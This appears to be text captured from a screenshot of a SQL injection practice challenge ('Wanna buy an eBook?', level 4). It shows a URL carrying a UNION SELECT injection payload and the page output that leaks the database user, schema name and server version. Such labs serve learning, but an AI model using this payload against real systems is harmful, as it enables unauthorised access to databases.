 zixem.altervista.org/SQLi/level4.php?ebookid=.07' union select user(),database(),version(),4444,5 -- -
HACK THE PLANET
Wanna buy an eBook?
eBook ID: zixem@localhost
Name: 8.0.36
Writer: 4444
Price: my_zixem$
good luck. -Zixem